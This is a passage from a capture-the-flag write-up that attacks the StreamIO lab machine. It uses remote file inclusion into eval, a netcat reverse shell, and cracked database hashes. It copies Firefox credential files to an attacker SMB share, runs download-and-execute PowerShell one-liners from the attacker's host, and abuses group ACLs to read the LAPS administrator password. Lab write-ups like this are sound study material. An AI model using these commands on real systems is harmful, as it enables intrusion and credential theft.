
Here’s the DB password:

Password does not work elsewhere though.
Let’s try to read master.php which we also found and know it exists:

master.php includes pages diferently and passes them to eval. This should execute page if we pass it remotly, so let’s try that. (Parameter’s name is include)
We cannot get to master.php directly but have to include it using debug parameter and use RFI through include parameter in a POST requeset

As we can see that system reaches for file on our server (on the screenshot i’ve forgot that we’re dealing with Windows here ;)), it should be possible to execute code on StreamIO machine.
I’ve tried to get reverse shell using powershell one-liner scripts etc. but nothing worked. I couldn’t figure why, so i resorted to plain netcat binary from here: https://github.com/int0x33/nc.exe/raw/master/nc64.exe.
As i’ve recently switched to MAC and i didn’t fully configure my old windows machine yet, with Visual Studio on it for fancy stuff i’ve sticked with Netcat ;).

As it can be seen above, i’ve used helper php script which downloaded nc64.exe to StreamIO machine and started reverse shell.

We have a shell as Yoshihide which is normal medium integrity user.
Privilege Escalation
DB Enumeration using Yoshihide
We’ve got username and password for Database before, so let’s check it
1
2
3
4
5
6
7
8
9
10
PS C:\inetpub\streamio.htb\admin> sqlcmd -S localhost -U db_admin -P 'B1@hx31234567890' -Q "select name from sys.databases;"
sqlcmd -S localhost -U db_admin -P 'B1@hx31234567890' -Q "select name from sys.databases;"
name
--------------------------------------------------------------------------------------------------------------------------------
master
tempdb
model
msdb
STREAMIO
streamio_backup
MSSQL DB Enumeration
There’s streamio_backup as well. Let’s get users from there:
1
2
3
4
5
6
7
8
9
10
11
12
PS C:\inetpub\streamio.htb\admin> sqlcmd -S localhost -U db_admin -P 'B1@hx31234567890' -d streamio_backup -Q "select * from users;"
sqlcmd -S localhost -U db_admin -P 'B1@hx31234567890' -d streamio_backup -Q "select * from users;"
id username password
----------- -------------------------------------------------- --------------------------------------------------
1 nikk37 389d14cb8e4e9b94b137deb1caf0612a
2 yoshihide b779ba15cedfd22a023c4d8bcf5f2332
3 James c660060492d9edcaa8332d89c99c9239
4 Theodore 925e5408ecb67aea449373d668b7359e
5 Samantha 083ffae904143c4796e464dac33c1f7d
6 Lauren 08344b85b329d7efd611b7a7743e8a09
7 William d62be0dc82071bccc1322d64ec5b6c51
8 Sabrina f87d3c0d6c8fd686aacc6627f1f493a5
Now we can send this to hashcat again as we’ve done this before already.
1
2
3
4
nikk37:389d14cb8e4e9b94b137deb1caf0612a:get_dem_girls2@yahoo.com
yoshihide:b779ba15cedfd22a023c4d8bcf5f2332:66boysandgirls..
Lauren:08344b85b329d7efd611b7a7743e8a09:##123a8j8w5123##
Sabrina:f87d3c0d6c8fd686aacc6627f1f493a5:!!sabrina$
Getting shell as nikk37
This are users that exist on the system 
Obviously, the nikk37 is the interesting one, so let’s check it’s credentials:

Let’s connect using Win-RM:

Starting as nikk37 - Enumeration
We don’t have any special privileges as nikk37.
One thing that caught my eye is LAPS 
The other thing was Firefox password database:

Firefox Password Database Decryption
We need only 2 files from the system, the key4.db and logins.json. I first thought i’d upload them to webserver, but having no privileges with nikk37 i’ve decided to use SMB.
Start the impacket’s smbserver:
1
impacket-smbserver share . -user luka -pass luka -smb2support
1
2
3
4
5
*Evil-WinRM* PS C:\inetpub\streamio.htb\images> net use \\10.10.14.6\share /u:luka luka
The command completed successfully.
*Evil-WinRM* PS C:\inetpub\streamio.htb\images> copy C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-release\key4.db \\10.10.14.6\share
*Evil-WinRM* PS C:\inetpub\streamio.htb\images> copy C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-release\logins.json \\10.10.14.6\share
And extract the passwords using firepwd: 
1
2
3
4
https://slack.streamio.htb:b'admin',b'JDg0dd1s@d0p3cr3@t0r'
https://slack.streamio.htb:b'nikk37',b'n1kk1sd0p3t00:)'
https://slack.streamio.htb:b'yoshihide',b'paddpadd@12'
https://slack.streamio.htb:b'JDgodd',b'password@12'
Checking LAPS
Winpeass showed that there is LAPS active, so let’s use LAPSToolkit to enumerate that:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
*Evil-WinRM* PS C:\> (new-object system.net.webclient).downloadstring('http://10.10.14.6/tools/LAPSToolkit.ps1') | IEX
*Evil-WinRM* PS C:\> Get-LAPSComputers
ComputerName Password Expiration
------------ -------- ----------
DC.streamIO.htb 09/28/2022 15:33:39
*Evil-WinRM* PS C:\> Find-LAPSDelegatedGroups
OrgUnit Delegated Groups
------- ----------------
OU=Domain Controllers,DC=streamIO,DC=htb streamIO\CORE STAFF
## Checking Object ACLs on CORE STAFF
So we wan’t a user that has CORE STAFF group assigned to it in order to read Administrator password. Group is however empty, but let’s check ACLs if we can make any changes to it.
In order to see that, we can use powerview (however Get-ObjectAcl might suffice which was probably already imported with LAPSToolkit.ps1)
1
Get-ObjectAcl -Name "CORE STAFF" -ResolveGUIDs
And there it is: 
Leveraging JDgodd’s credentials
JDgodd can write to the CORE STAFF group object.
JDgodd has no other groups apart from Domain Users so WINRM should not work BUT we still have to check the passwords that we’ve found before.

So let’s put nikk37 into CORE STAFF group in JDgodd’s context:
ow I’ll need a credential object for JDgodd: (new-object system.net.webclient).downloadstring(‘http://10.10.14.6/tools/powerview.ps1’) | IEX
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
*Evil-WinRM* PS C:\Users\nikk37\Documents> $pass = ConvertTo-SecureString 'JDg0dd1s@d0p3cr3@t0r' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\nikk37\Documents> $cred = New-Object System.Management.Automation.PSCredential('streamio\JDgodd', $pass)
*Evil-WinRM* PS C:\Users\nikk37\Documents> Add-DomainObjectAcl -Credential $cred -TargetIdentity "Core Staff" -PrincipalIdentity "streamio\JDgodd"
*Evil-WinRM* PS C:\Users\nikk37\Documents> Add-DomainGroupMember -Credential $cred -Identity "Core Staff" -Members "StreamIO\nikk37"
*Evil-WinRM* PS C:\Users\nikk37\Documents> net group "CORE STAFF" /domain
Group name CORE STAFF
Comment
Members
-------------------------------------------------------------------------------
nikk37
The command completed successfully.
So we should now be able to read the “Administrator”’s password using LAPS.
Reading LAPS Password
1
2
3
4
5
6
*Evil-WinRM* PS C:\Users\nikk37\Documents> (new-object system.net.webclient).downloadstring('http://10.10.14.6/tools/LAPSToolkit.ps1') | IEX
*Evil-WinRM* PS C:\Users\nikk37\Documents> Get-LAPSComputers
ComputerName Password Expiration
------------ -------- ----------
DC.streamIO.htb BO4CU03Xt5!(c1 09/28/2022 15:33:39
Administrator can login using WinRM:

Game over!

